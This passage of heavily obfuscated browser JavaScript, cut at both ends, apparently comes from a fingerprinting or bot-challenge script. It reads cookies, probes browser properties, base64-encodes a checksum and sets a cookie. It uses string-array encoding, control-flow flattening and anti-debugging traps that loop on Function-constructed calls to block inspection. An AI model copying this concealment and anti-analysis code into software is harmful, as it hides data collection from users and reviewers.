_0x482f7b>>_0x524c81;},'\x58\x62\x73':function _0x810b31(_0x1b6c3a,_0x866135){return _0x1b6c3a&_0x866135;},'\x48\x6b\x43':function _0x5180bc(_0x1aa806,_0x1cf225){return _0x1aa806|_0x1cf225;},'\x79\x76\x65':function _0x1eb78a(_0x5d13cf,_0x402ad3){return _0x5d13cf&_0x402ad3;},'\x68\x62\x6f':function _0x53f45b(_0x53f009,_0x3af81e){return _0x53f009>>_0x3af81e;},'\x4a\x70\x43':function _0xbabb86(_0x52da1e,_0x3926f8){return _0x52da1e&_0x3926f8;},'\x50\x6d\x64':function _0x4f92ae(_0x282a86,_0x54a5b9){return _0x282a86&_0x54a5b9;},'\x64\x42\x52':function _0x7980b2(_0x433e39,_0x2f4d54){return _0x433e39>>_0x2f4d54;}};var _0xc8efd4=_0xbce7('0xb', '\x23\x57\x52\x41')[_0xbce7('0xc', '\x2a\x2a\x49\x6b')]('\x7c'),_0xca183c=0x0;while(!![]){switch(_0xc8efd4[_0xca183c++]){case'\x30':var _0x1b4fd2,_0x166490,_0x499f85;continue;case'\x31':_0x499f85=_0x56fa58[_0xbce7('0xd', '\x6b\x4d\x75\x34')];continue;case'\x32':var _0x121067,_0x50ac8f,_0x177c64;continue;case'\x33':return _0x1b4fd2;continue;case'\x34':while(_0x9c2bbd[_0xbce7('0xe', '\x41\x66\x62\x6d')](_0x166490,_0x499f85)){var _0x323d2c=_0xbce7('0xf', '\x34\x6b\x72\x64')[_0xbce7('0x10', '\x4e\x67\x64\x23')]('\x7c'),_0x399ae7=0x0;while(!![]){switch(_0x323d2c[_0x399ae7++]){case'\x30':if(_0x9c2bbd[_0xbce7('0x11', '\x26\x78\x34\x39')](_0x166490,_0x499f85)){_0x1b4fd2+=_0x59637e[_0xbce7('0x12', '\x79\x68\x44\x4d')](_0x9c2bbd[_0xbce7('0x13', '\x4c\x34\x6d\x62')](_0x121067,0x2));_0x1b4fd2+=_0x59637e[_0xbce7('0x14', '\x69\x32\x47\x57')](_0x9c2bbd[_0xbce7('0x15', '\x75\x66\x5b\x69')](_0x9c2bbd[_0xbce7('0x16', '\x54\x73\x61\x28')](_0x9c2bbd[_0xbce7('0x17', '\x33\x33\x4e\x4b')](_0x121067,0x3),0x4),_0x9c2bbd[_0xbce7('0x18', '\x4e\x74\x67\x6f')](_0x9c2bbd[_0xbce7('0x19', '\x5a\x6c\x51\x30')](_0x50ac8f,0xf0),0x4)));_0x1b4fd2+=_0x59637e[_0xbce7('0x1a', '\x24\x2a\x36\x33')](_0x9c2bbd[_0xbce7('0x1b', '\x2a\x2a\x49\x6b')](_0x9c2bbd[_0xbce7('0x1c', '\x54\x73\x61\x28')](_0x50ac8f,0xf),0x2));_0x1b4fd2+='\x3d';break;}continue;case'\x31':if(_0x9c2bbd[_0xbce7('0x1d', '\x50\x6b\x63\x52')](_0x166490,_0x499f85)){_0x1b4fd2+=_0x59637e[_0xbce7('0x14', '\x69\x32\x47\x57')](_0x9c2bbd[_0xbce7('0x1e', '\x26\x58\x5a\x2a')](_0x121067,0x2));_0x1b4fd2+=_0x59637e[_0xbce7('0x1f', '\x34\x6b\x72\x64')](_0x9c2bbd[_0xbce7('0x20', '\x69\x32\x47\x57')](_0x9c2bbd[_0xbce7('0x21', '\x40\x73\x38\x53')](_0x121067,0x3),0x4));_0x1b4fd2+='\x3d\x3d';break;}continue;case'\x32':_0x1b4fd2+=_0x59637e[_0xbce7('0x22', '\x75\x6c\x4b\x57')](_0x9c2bbd[_0xbce7('0x23', '\x34\x6b\x72\x64')](_0x9c2bbd[_0xbce7('0x24', '\x47\x79\x31\x6d')](_0x9c2bbd[_0xbce7('0x25', '\x41\x53\x24\x5e')](_0x50ac8f,0xf),0x2),_0x9c2bbd[_0xbce7('0x26', '\x31\x73\x28\x4e')](_0x9c2bbd[_0xbce7('0x27', '\x75\x6c\x4b\x57')](_0x177c64,0xc0),0x6)));continue;case'\x33':_0x1b4fd2+=_0x59637e[_0xbce7('0x28', '\x26\x58\x5a\x2a')](_0x9c2bbd[_0xbce7('0x29', '\x31\x6e\x29\x62')](_0x9c2bbd[_0xbce7('0x2a', '\x6b\x4f\x46\x2a')](_0x9c2bbd[_0xbce7('0x2b', '\x47\x79\x31\x6d')](_0x121067,0x3),0x4),_0x9c2bbd[_0xbce7('0x2c', '\x4e\x67\x64\x23')](_0x9c2bbd[_0xbce7('0x27', '\x75\x6c\x4b\x57')](_0x50ac8f,0xf0),0x4)));continue;case'\x34':_0x121067=_0x9c2bbd[_0xbce7('0x2d', '\x6b\x4f\x46\x2a')](_0x56fa58[_0xbce7('0x2e', '\x75\x42\x68\x6b')](_0x166490++),0xff);continue;case'\x35':_0x50ac8f=_0x56fa58[_0xbce7('0x2f', '\x6b\x4f\x46\x2a')](_0x166490++);continue;case'\x36':_0x1b4fd2+=_0x59637e[_0xbce7('0x30', '\x32\x49\x21\x56')](_0x9c2bbd[_0xbce7('0x31', '\x4e\x74\x67\x6f')](_0x177c64,0x3f));continue;case'\x37':_0x177c64=_0x56fa58[_0xbce7('0x32', '\x50\x6b\x63\x52')](_0x166490++);continue;case'\x38':_0x1b4fd2+=_0x59637e[_0xbce7('0x33', '\x5e\x33\x6e\x63')](_0x9c2bbd[_0xbce7('0x34', '\x4c\x65\x48\x46')](_0x121067,0x2));continue;}break;}}continue;case'\x35':_0x1b4fd2='';continue;case'\x36':_0x166490=0x0;continue;case'\x37':var _0x59637e=_0xbce7('0x35', '\x69\x4b\x66\x57');continue;}break;}}function _0x5621b3(_0x4e25dc){var _0x2ece34=_0x4cb795(this,function(){var _0x4839fa=function(){return'\x64\x65\x76';},_0x2cedaa=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x37ec84=function(){var _0x27e511=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x27e511['\x74\x65\x73\x74'](_0x4839fa['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x223950=function(){var _0x5cf3b8=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x5cf3b8['\x74\x65\x73\x74'](_0x2cedaa['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x47022d=function(_0x3b4249){var _0x8c0c37=~-0x1>>0x1+0xff%0x0;if(_0x3b4249['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x8c0c37)){_0x32fe31(_0x3b4249);}};var _0x32fe31=function(_0x100a9f){var _0x334d9b=~-0x4>>0x1+0xff%0x0;if(_0x100a9f['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x334d9b){_0x47022d(_0x100a9f);}};if(!_0x37ec84()){if(!_0x223950()){_0x47022d('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x47022d('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x47022d('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2ece34();return function(_0x386d04){_0x3a7fea+=_0x386d04;return _0x3573de[_0xbce7('0x36', '\x4e\x74\x67\x6f')](_0x4e25dc,_0x386d04);};}function _0x59cc3f(){var _0x3c2b63={'\x66\x53\x70':function _0x3c73f4(_0x355e3e){return _0x355e3e();},'\x78\x65\x45':function _0x3d826e(_0xc82465,_0xf8df76){return _0xc82465<_0xf8df76;}};var _0x3249e0=_0xbce7('0x37', '\x5e\x33\x6e\x63')[_0xbce7('0x38', '\x31\x73\x28\x4e')]('\x7c'),_0x3b83e6=0x0;while(!![]){switch(_0x3249e0[_0x3b83e6++]){case'\x30':var _0x1e29e=new _0x1b2854[_0xbce7('0x39', '\x2a\x2a\x49\x6b')]();continue;case'\x31':var _0x23495d=_0x4c24fc[_0xbce7('0x3a', '\x5e\x33\x6e\x63')][_0xbce7('0x3b', '\x69\x29\x61\x6e')]('\x3b');continue;case'\x32':_0x3c2b63[_0xbce7('0x3c', '\x40\x73\x38\x53')](_0x25543e);continue;case'\x33':for(var _0x1ea10c=0x0;_0x3c2b63[_0xbce7('0x3d', '\x54\x73\x61\x28')](_0x1ea10c,_0x23495d[_0xbce7('0x3e', '\x4e\x67\x64\x23')]);_0x1ea10c++){var _0x290f2e=_0x23495d[_0x1ea10c][_0xbce7('0x3f', '\x41\x53\x24\x5e')](0x0,_0x23495d[_0x1ea10c][_0xbce7('0x40', '\x34\x6b\x72\x64')]('\x3d'));var _0x5e7361=_0x23495d[_0x1ea10c][_0xbce7('0x41', '\x59\x40\x74\x29')](_0x23495d[_0x1ea10c][_0xbce7('0x42', '\x6b\x4d\x75\x34')]('\x3d')+0x1,_0x23495d[_0x1ea10c][_0xbce7('0x43', '\x29\x72\x6d\x72')]);if(_0x4a75bb[_0xbce7('0x44', '\x59\x40\x74\x29')](_0x290f2e)){_0x1e29e[_0x1e29e[_0xbce7('0x45', '\x26\x66\x77\x64')]]=_0x5e7361;}}continue;case'\x34':var _0x4a75bb=new _0x1b2854[_0xbce7('0x46', '\x75\x42\x68\x6b')](_0xbce7('0x47', '\x59\x40\x74\x29'));continue;case'\x35':return _0x1e29e;continue;}break;}}function _0x36de56(_0x3d32fe){var _0x53c97f={'\x6c\x69\x49':function _0x25ee96(_0x54af2b,_0x2f708b){return _0x54af2b<_0x2f708b;},'\x61\x50\x56':function _0x25b6b(_0x53435f,_0x46bea2){return _0x53435f(_0x46bea2);},'\x73\x46\x4d':function _0x403350(_0x1b0b0c,_0x137bb7){return _0x1b0b0c+_0x137bb7;},'\x78\x6d\x47':function _0x534aef(_0x1f18c6,_0x175827){return _0x1f18c6-_0x175827;},'\x56\x47\x61':function _0x3c359f(_0x3e63c2,_0x2018cf){return _0x3e63c2+_0x2018cf;},'\x57\x4c\x54':function _0x167a26(_0x575aee,_0x50f196){return _0x575aee%_0x50f196;},'\x42\x47\x43':function _0x1bdd48(_0x3ca9dc,_0x4c6391){return _0x3ca9dc+_0x4c6391;},'\x63\x76\x62':function _0xa2d1a5(_0x571a3e,_0x12c733){return _0x571a3e+_0x12c733;},'\x69\x5a\x57':function _0x19f738(_0x146374,_0x1e6c27,_0x5c3808,_0x1f6233){return _0x146374(_0x1e6c27,_0x5c3808,_0x1f6233);},'\x54\x64\x45':function _0x57f6ca(_0x246130){return _0x246130();},'\x53\x53\x54':function _0x3d6198(_0x14f955){return _0x14f955();},'\x4d\x65\x41':function _0x207d5b(_0x3e9f6f,_0x19c50d){return _0x3e9f6f(_0x19c50d);}};var _0x28fe42=_0xbce7('0x48', '\x4c\x65\x48\x46')[_0xbce7('0x49', '\x32\x69\x33\x4e')]('\x7c'),_0x5e15b3=0x0;while(!![]){switch(_0x28fe42[_0x5e15b3++]){case'\x30':var _0x334da5=_0x4dea98;continue;case'\x31':for(var _0x1f5b7c=0x0;_0x53c97f[_0xbce7('0x4a', '\x54\x73\x61\x28')](_0x1f5b7c,_0x3d2ac7[_0xbce7('0x4b', '\x2a\x2a\x49\x6b')]);_0x1f5b7c++){_0x48ab03[_0x1f5b7c]=_0x53c97f[_0xbce7('0x4c', '\x6b\x4f\x46\x2a')](_0x130f3c,_0x53c97f[_0xbce7('0x4d', '\x4e\x67\x64\x23')](_0x3d32fe,_0x3d2ac7[_0x1f5b7c]));}continue;case'\x32':var _0x2e416f;continue;case'\x33':_0x2e416f=_0x53c97f[_0xbce7('0x4e', '\x67\x50\x63\x77')](btoa,_0x53c97f[_0xbce7('0x4f', '\x25\x73\x63\x4b')](_0x53c97f[_0xbce7('0x50', '\x31\x73\x28\x4e')](_0x53c97f[_0xbce7('0x51', '\x5e\x33\x6e\x63')](_0xbce7(_0x53c97f[_0xbce7('0x52', '\x69\x32\x47\x57')](_0xce7b[_0xbce7('0x53', '\x5a\x6c\x51\x30')],0x1),_0x424526[_0xbce7('0x54', '\x5e\x33\x6e\x63')](0x0,0x5))+_0xbce7('0x55', '\x34\x2a\x65\x37'),_0x19691d),_0xbce7('0x56', '\x23\x57\x52\x41')),_0x3f855b));continue;case'\x34':for(var _0x1f5b7c=0x0;_0x53c97f[_0xbce7('0x57', '\x47\x79\x31\x6d')](_0x1f5b7c,_0x424526[_0xbce7('0x43', '\x29\x72\x6d\x72')]);_0x1f5b7c++){_0x3f855b+=_0x53c97f[_0xbce7('0x58', '\x70\x4b\x26\x70')](_0x424526[_0xbce7('0x59', '\x23\x57\x52\x41')](_0x1f5b7c),_0x19691d[_0xbce7('0x5a', '\x31\x6e\x29\x62')](_0x53c97f[_0xbce7('0x5b', '\x26\x66\x77\x64')](_0x1f5b7c,_0x19691d[_0xbce7('0x4b', '\x2a\x2a\x49\x6b')])))[_0xbce7('0x5c', '\x50\x6b\x63\x52')](0x10);}continue;case'\x35':_0x25543e();continue;case'\x36':while(--_0x10d038){_0x334da5=_0x53c97f[_0xbce7('0x5d', '\x31\x73\x28\x4e')](_0x334da5[_0xbce7('0x5e', '\x24\x2a\x36\x33')](0x1),_0x334da5[0x0]);}continue;case'\x37':while(--_0x53341b){_0x4dea98=_0x53c97f[_0xbce7('0x5f', '\x47\x79\x31\x6d')](_0x4dea98[_0xbce7('0x60', '\x6b\x4f\x46\x2a')](0x1),_0x4dea98[0x0]);}continue;case'\x38':var _0x3f855b='';continue;case'\x39':var _0x53341b=0x6;continue;case'\x31\x30':_0x53c97f[_0xbce7('0x61', '\x32\x44\x36\x42')](_0x1be961,_0xbce7('0x62', '\x41\x53\x24\x5e'),_0x2e416f,0x14);continue;case'\x31\x31':var _0x3d2ac7=_0x53c97f[_0xbce7('0x63', '\x26\x66\x77\x64')](_0x59cc3f);continue;case'\x31\x32':_0x53c97f[_0xbce7('0x64', '\x32\x44\x36\x42')](_0x25543e);continue;case'\x31\x33':var _0xca6dea='\x35\x17\x0a\x4f\xa9\x3c\x45\xa6';var _0x369191='';var _0x9f36b8='';for (var _0x18ad33=0x0;_0x18ad33<0x6;_0x18ad33++){_0x369191+=_0xca6dea[_0x18ad33];}for (var _0x7aeb94=0x6;_0x7aeb94<_0xca6dea['\x6c\x65\x6e\x67\x74\x68'];_0x7aeb94++){_0x9f36b8+=_0xca6dea[_0x7aeb94];}var _0x23c932='\x5d\x72\xd6\x0e\x33\x28\xba\x48';var _0xf54efc=0x5;while(--_0xf54efc){_0x23c932=_0x23c932['\x73\x75\x62\x73\x74\x72'](0x1)+_0x23c932[0x0];}var _0xc6628e=_0x23c932;var _0x551542=_0x23c932['\x6c\x65\x6e\x67\x74\x68']-0x3;while(--_0x551542){_0xc6628e=_0xc6628e['\x73\x75\x62\x73\x74\x72'](0x1)+_0xc6628e[0x0];}var _0x424526=_0xbce7('0x66', _0xc6628e);continue;case'\x31\x34':_0xce7b[_0xbce7('0x67', '\x24\x2a\x36\x33')]();continue;case'\x31\x35':var _0x19691d=_0x48ab03[_0xbce7('0x68', '\x24\x2a\x36\x33')]();continue;case'\x31\x36':var _0x4dea98=_0xbce7('0x69', '\x25\x73\x63\x4b');continue;case'\x31\x37':var _0x10d038=_0x53c97f[_0xbce7('0x6a', '\x75\x66\x5b\x69')](_0x4dea98[_0xbce7('0x6b', '\x24\x28\x21\x25')],0x4);continue;case'\x31\x38':_0xce7b[_0xbce7('0x6c', '\x5e\x33\x6e\x63')](_0x53c97f[_0xbce7('0x6d', '\x67\x50\x63\x77')](btoa,_0x3d32fe));continue;case'\x31\x39':var _0x48ab03=new _0x1b2854[_0xbce7('0x6e', '\x52\x43\x35\x21')](_0x3d2ac7[_0xbce7('0x6f', '\x54\x73\x61\x28')]);continue;}break;}}function _0x130f3c(_0x4abd9e){var _0x52e48b=0x0;for(var _0x26d306=0x0;_0x3573de[_0xbce7('0x70', '\x32\x69\x33\x4e')](_0x26d306,_0x4abd9e[_0xbce7('0x71', '\x25\x73\x63\x4b')]);_0x26d306++){_0x52e48b+=_0x4abd9e[_0xbce7('0x59', '\x23\x57\x52\x41')](_0x26d306);}_0x3573de[_0xbce7('0x72', '\x47\x79\x31\x6d')](_0x25543e);return _0x52e48b;}function _0x1be961(_0x7982f7,_0x39ce99,_0x2e30d2){var _0x143af2='';if(_0x2e30d2){var _0x2e3da2=new _0x1b2854[_0xbce7('0x73', '\x67\x50\x63\x77')]();_0x2e3da2[_0xbce7('0x74', '\x31\x73\x28\x4e')](_0x3573de[_0xbce7('0x75', '\x67\x50\x63\x77')](_0x2e3da2[_0xbce7('0x76', '\x69\x32\x47\x57')](),_0x3573de[_0xbce7('0x77', '\x26\x66\x77\x64')](_0x2e30d2,0x3e8)));var _0x143af2=_0x3573de[_0xbce7('0x78', '\x29\x72\x6d\x72')](_0xbce7('0x79', '\x69\x32\x47\x57'),_0x2e3da2[_0xbce7('0x7a', '\x6e\x62\x44\x4f')]());}_0x4c24fc[_0xbce7('0x7b', '\x29\x72\x6d\x72')]=_0x3573de[_0xbce7('0x7c', '\x6b\x4f\x46\x2a')](_0x3573de[_0xbce7('0x7d', '\x32\x49\x21\x56')](_0x3573de[_0xbce7('0x7e', '\x31\x73\x28\x4e')](_0x3573de[_0xbce7('0x7f', '\x31\x6e\x29\x62')](_0x7982f7,'\x3d'),_0x39ce99),_0x143af2),_0xbce7('0x80', '\x31\x73\x28\x4e'));}function _0x5c49aa(){var _0x26052f={'\x57\x70\x54':function _0x5fa095(_0x95428a,_0x2619b5){return _0x3573de[_0xbce7('0x81', '\x34\x6b\x72\x64')](_0x95428a,_0x2619b5);},'\x59\x6d\x4c':function _0x2687ae(_0x3b84d2,_0x542515){return _0x3573de[_0xbce7('0x82', '\x70\x4b\x26\x70')](_0x3b84d2,_0x542515);},'\x4a\x42\x65':function _0x129b8a(_0x2c611e,_0x123fcd){return _0x3573de[_0xbce7('0x83', '\x69\x4b\x66\x57')](_0x2c611e,_0x123fcd);},'\x4b\x6a\x56':function _0x4d1e94(_0x377973,_0x4f1be5){return _0x3573de[_0xbce7('0x84', '\x32\x69\x33\x4e')](_0x377973,_0x4f1be5);},'\x67\x76\x50':function _0x2f32d7(_0x41283b,_0x4742fc){return _0x3573de[_0xbce7('0x85', '\x70\x4b\x26\x70')](_0x41283b,_0x4742fc);}};function _0x36d8fd(_0x548c17){if(_0x26052f[_0xbce7('0x86', '\x26\x66\x77\x64')](_0x26052f[_0xbce7('0x87', '\x54\x73\x61\x28')]('',_0x26052f[_0xbce7('0x88', '\x47\x79\x31\x6d')](_0x548c17,_0x548c17))[_0xbce7('0x89', '\x75\x66\x5b\x69')],0x1)||_0x26052f[_0xbce7('0x8a', '\x6b\x4f\x46\x2a')](_0x26052f[_0xbce7('0x8b', '\x5b\x54\x6a\x42')](_0x548c17,0x14),0x0)){(function(){}[_0xbce7('0x8c', '\x31\x39\x5d\x6f')](_0xbce7('0x8d', '\x26\x78\x34\x39'))());}else{(function(){}[_0xbce7('0x8e', '\x6a\x64\x72\x61')](_0xbce7('0x8f', '\x32\x44\x36\x42'))());}return _0x36d8fd(++_0x548c17);}try{return _0x3573de[_0xbce7('0x90', '\x4c\x65\x48\x46')](_0x36d8fd,0x0);}catch(_0x20a99d){}};function _0x25543e(){if(_0x3573de[_0xbce7('0x91', '\x6a\x64\x72\x61')](_0x3573de[_0xbce7('0x92', '\x52\x43\x35\x21')](new _0x1b2854[_0xbce7('0x93', '\x70\x4b\x26\x70')]()[_0xbce7('0x94', '\x6e\x62\x44\x4f')](),_0x451fd1),0x1f4)){_0x3573de[_0xbce7('0x95', '\x52\x43\x35\x21')](_0x5c49aa);}}function _0x29573e(_0x5546fb){var _0x10fb53={'\x6a\x79\x6a':function _0x159f39(_0x1c8988,_0x543b80){return _0x1c8988<_0x543b80;},'\x4a\x55\x42':function _0x4cefb3(_0x35eecc,_0x27d8b3){return _0x35eecc<_0x27d8b3;},'\x69\x50\x4f':function _0xd1ac48(_0xe2303b,_0x3e5ede){return _0xe2303b!==_0x3e5ede;},'\x64\x47\x47':function _0x58d982(_0x45cd38){return _0x45cd38();},'\x6f\x57\x45':function _0x22dfb0(_0x579229,_0x2e96d5){return _0x579229(_0x2e96d5);},'\x42\x54\x57':function _0x42cdbc(_0xa2c721,_0x382f2e){return _0xa2c721+_0x382f2e;},'\x78\x69\x42':function _0x790a81(_0x20ec1b,_0x1fc643){return _0x20ec1b(_0x1fc643);},'\x46\x65\x4c':function _0x4957f2(_0x5ab8a0,_0x3e4e52){return _0x5ab8a0+_0x3e4e52;},'\x72\x73\x6e':function _0x34b1cb(_0xbf2509,_0x229825){return _0xbf2509(_0x229825);},'\x71\x43\x78':function _0x38aa8a(_0x5e0dd9,_0x1ba80c){return _0x5e0dd9+_0x1ba80c;},'\x5a\x67\x65':function _0x377ac7(_0x386693){return _0x386693();},'\x4c\x4f\x50':function _0x29d220(_0x4ec188,_0x59ef21){return _0x4ec188===_0x59ef21;},'\x4d\x5a\x62':function _0x3cd967(_0x29ed77,_0x2aa763){return _0x29ed77(_0x2aa763);},'\x6f\x73\x52':function _0x536422(_0x282ebb,_0x1ee297){return _0x282ebb+_0x1ee297;},'\x45\x6b\x59':function _0x5f42b9(_0x22322a,_0x1448e7){return _0x22322a+_0x1448e7;},'\x48\x73\x65':function _0xfbaa1(_0x5b7c6d,_0x55b023){return _0x5b7c6d(_0x55b023);},'\x52\x69\x4e':function _0x30fffe(_0x222fe2,_0x414e7c){return _0x222fe2+_0x414e7c;},'\x65\x47\x58':function _0x58b9c9(_0x486929,_0x3b4907){return _0x486929+_0x3b4907;},'\x6f\x49\x4c':function _0x354ca3(_0x45484d,_0x414d80){return _0x45484d+_0x414d80;},'\x4d\x54\x75':function _0x2d8042(_0x56fcff,_0x30545f){return _0x56fcff(_0x30545f);},'\x54\x70\x79':function _0x15da83(_0x5dc5fd,_0x418d2a){return _0x5dc5fd+_0x418d2a;},'\x5a\x7a\x63':function _0x37965b(_0x22ce67,_0x1e04ac){return _0x22ce67==_0x1e04ac;},'\x57\x71\x6e':function _0x35bc54(_0x128aef,_0x3b4be4){return _0x128aef==_0x3b4be4;},'\x4f\x4b\x4b':function _0x46b187(_0x29029c,_0x3ad8a3){return _0x29029c(_0x3ad8a3);},'\x73\x51\x6d':function _0x1e7076(_0x524dea,_0xd1e7f){return _0x524dea>_0xd1e7f;},'\x71\x52\x66':function _0x248d7c(_0x46f444,_0x54c4d1){return _0x46f444(_0x54c4d1);},'\x4f\x6c\x55':function _0x441ea0(_0xbeef6e,_0xc5c838){return _0xbeef6e<_0xc5c838;},'\x55\x78\x6d':function _0x52ac4b(_0x328b06,_0x1b806f){return _0x328b06+_0x1b806f;},'\x51\x4b\x70':function _0x2b5ce2(_0x53c031,_0x247f1e){return _0x53c031+_0x247f1e;},'\x58\x58\x51':function _0x201d42(_0x107542,_0x128b02){return _0x107542(_0x128b02);},'\x6d\x49\x41':function _0x983200(_0x40458a){return _0x40458a();},'\x63\x62\x6e':function _0x494566(_0x29874a,_0x313970){return _0x29874a<_0x313970;}};var _0x3c4a23=_0xbce7('0x96', '\x41\x66\x62\x6d')[_0xbce7('0x97', '\x29\x72\x6d\x72')]('\x7c'),_0x495a6a=0x0;while(!![]){switch(_0x3c4a23[_0x495a6a++]){case'\x30':var _0x431dbc=_0xbce7('0x98', '\x41\x66\x62\x6d');continue;case'\x31':var _0x26646d='';continue;case'\x32':for(var _0x34aca6=0x8;_0x10fb53[_0xbce7('0x99', '\x69\x32\x47\x57')](_0x34aca6,_0x431dbc[_0xbce7('0x71', '\x25\x73\x63\x4b')]);_0x34aca6++){_0x1fb137+=_0x431dbc[_0x34aca6];}continue;case'\x33':for(var _0x568103=0x0;_0x10fb53[_0xbce7('0x9a', '\x26\x78\x34\x39')](_0x568103,_0x5546fb[_0xbce7('0x9b', '\x69\x29\x61\x6e')]);_0x568103++){var _0x427b76=_0x5546fb[_0x568103][0x0];var _0x322de9=_0x5546fb[_0x568103][0x2];switch(_0x5546fb[_0x568103][0x1]){case _0xbce7('0x9c', '\x24\x2a\x36\x33'):try{if(_0x10fb53[_0xbce7('0x9d', '\x6e\x62\x44\x4f')](typeof _0x10fb53[_0xbce7('0x9e', '\x54\x73\x61\x28')](_0x322de9),_0xbce7('0x9f', '\x6a\x64\x72\x61'))){_0x1a213b[_0x1a213b[_0xbce7('0xa0', '\x31\x73\x28\x4e')]]=_0x10fb53[_0xbce7('0xa1', '\x52\x43\x35\x21')](_0x567d19,_0x10fb53[_0xbce7('0xa2', '\x32\x69\x33\x4e')](_0x427b76,_0xbce7('0xa3', '\x4e\x74\x67\x6f')));}else{_0x1a213b[_0x1a213b[_0xbce7('0x4b', '\x2a\x2a\x49\x6b')]]=_0x10fb53[_0xbce7('0xa4', '\x75\x66\x5b\x69')](_0x567d19,_0x10fb53[_0xbce7('0xa5', '\x23\x57\x52\x41')](_0x427b76,_0xbce7('0xa6', '\x4e\x67\x64\x23')));}}catch(_0x3ee908){_0x1a213b[_0x1a213b[_0xbce7('0xa7', '\x5e\x33\x6e\x63')]]=_0x10fb53[_0xbce7('0xa8', '\x75\x42\x68\x6b')](_0x567d19,_0x10fb53[_0xbce7('0xa9', '\x6b\x4d\x75\x34')](_0x427b76,_0xbce7('0xaa', '\x23\x57\x52\x41')));}break;case _0xbce7('0xab', '\x4c\x65\x48\x46'):try{try{_0x9dae91=_0x10fb53[_0xbce7('0xac', '\x67\x72\x61\x50')](_0x322de9);if(_0x10fb53[_0xbce7('0xad', '\x50\x6b\x63\x52')](typeof _0x9dae91,_0xbce7('0xae', '\x59\x76\x69\x32'))){_0x1a213b[_0x1a213b[_0xbce7('0xaf', '\x31\x39\x5d\x6f')]]=_0x10fb53[_0xbce7('0xb0', '\x41\x53\x24\x5e')](_0x567d19,_0x10fb53[_0xbce7('0xb1', '\x33\x33\x4e\x4b')](_0x427b76,_0xbce7('0xb2', '\x6b\x4f\x46\x2a')));}else if(_0x10fb53[_0xbce7('0xb3', '\x25\x73\x63\x4b')](_0x9dae91,null)){_0x1a213b[_0x1a213b[_0xbce7('0xb4', '\x75\x6c\x4b\x57')]]=_0x10fb53[_0xbce7('0xb5', '\x75\x6c\x4b\x57')](_0x567d19,_0x10fb53[_0xbce7('0xb6', '\x34\x6b\x72\x64')](_0x427b76,_0xbce7('0xb7', '\x4c\x65\x48\x46')));}else{_0x1a213b[_0x1a213b[_0xbce7('0xa7', '\x5e\x33\x6e\x63')]]=_0x10fb53[_0xbce7('0xb8', '\x69\x4b\x66\x57')](_0x567d19,_0x10fb53[_0xbce7('0xb9', '\x75\x6c\x4b\x57')](_0x10fb53[_0xbce7('0xba', '\x33\x33\x4e\x4b')](_0x427b76,'\x3d'),_0x9dae91[_0xbce7('0xbb', '\x69\x32\x47\x57')]()));}}catch(_0x5f0010){_0x1a213b[_0x1a213b[_0xbce7('0x89', '\x75\x66\x5b\x69')]]=_0x10fb53[_0xbce7('0xbc', '\x41\x53\x24\x5e')](_0x567d19,_0x10fb53[_0xbce7('0xbd', '\x79\x68\x44\x4d')](_0x427b76,_0xbce7('0xbe', '\x34\x6b\x72\x64')));break;}break;}catch(_0x5c6494){_0x1a213b[_0x1a213b[_0xbce7('0xbf', '\x67\x50\x63\x77')]]=_0x10fb53[_0xbce7('0xc0', '\x59\x76\x69\x32')](_0x567d19,_0x10fb53[_0xbce7('0xc1', '\x5a\x6c\x51\x30')](_0x10fb53[_0xbce7('0xc2', '\x75\x6c\x4b\x57')](_0x427b76,'\x3d'),_0x5c6494));}break;case _0xbce7('0xc3', '\x32\x49\x21\x56'):try{var _0x1270a5=_0xbce7('0xc4', '\x31\x39\x5d\x6f')[_0xbce7('0xc5', '\x47\x79\x31\x6d')]('\x7c'),_0x351e1a=0x0;while(!![]){switch(_0x1270a5[_0x351e1a++]){case'\x30':try{_0x3b95b8=_0x492cb2[_0xbce7('0xc6', '\x41\x53\x24\x5e')]('\x69');}catch(_0x5b351f){_0x1a213b[_0x1a213b[_0xbce7('0xaf', '\x31\x39\x5d\x6f')]]=_0x10fb53[_0xbce7('0xc7', '\x4e\x74\x67\x6f')](_0x567d19,_0xbce7('0xc8', '\x69\x32\x47\x57'));break;}continue;case'\x31':try{var _0x1aaf86=_0x5c53ee[_0xbce7('0xc9', '\x31\x73\x28\x4e')][_0xbce7('0xca', '\x47\x79\x31\x6d')];if(_0x10fb53[_0xbce7('0xcb', '\x75\x66\x5b\x69')](_0x1aaf86,0x0)||_0x10fb53[_0xbce7('0xcc', '\x41\x66\x62\x6d')](_0x1aaf86,null)){_0x1a213b[_0x1a213b[_0xbce7('0xcd', '\x4c\x65\x48\x46')]]=_0x10fb53[_0xbce7('0xce', '\x54\x73\x61\x28')](_0x567d19,_0xbce7('0xcf', '\x31\x6e\x29\x62'));break;}}catch(_0x57737a){_0x1a213b[_0x1a213b[_0xbce7('0xd0', '\x24\x2a\x36\x33')]]=_0x10fb53[_0xbce7('0xd1', '\x4e\x67\x64\x23')](_0x567d19,_0xbce7('0xd2', '\x33\x33\x4e\x4b'));break;}continue;case'\x32':for(var _0x3b95b8=0x0;_0x10fb53[_0xbce7('0xd3', '\x79\x68\x44\x4d')](_0x3b95b8,_0x5c53ee[_0xbce7('0xd4', '\x69\x32\x47\x57')][_0xbce7('0xd5', '\x75\x42\x68\x6b')]);_0x3b95b8++){var _0x2c78e6=_0xbce7('0xd6', '\x32\x44\x36\x42')[_0xbce7('0xd7', '\x5e\x33\x6e\x63')]('\x7c'),_0x5c93b7=0x0;while(!![]){switch(_0x2c78e6[_0x5c93b7++]){case'\x30':if(_0x10fb53[_0xbce7('0xd8', '\x5b\x54\x6a\x42')](typeof _0x318d0b,_0xbce7('0xd9', '\x32\x69\x33\x4e'))){_0x2d9f4f=_0xbce7('0xda', 